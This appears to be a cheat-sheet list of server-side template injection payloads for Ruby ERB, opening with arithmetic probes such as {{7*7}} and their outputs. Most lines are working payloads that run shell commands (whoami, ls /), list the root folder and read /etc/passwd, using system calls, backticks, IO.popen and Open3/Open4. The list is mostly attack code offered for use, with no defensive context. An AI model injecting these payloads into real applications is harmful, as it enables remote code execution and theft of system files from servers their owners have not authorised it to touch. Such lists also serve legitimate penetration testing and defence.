 {{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>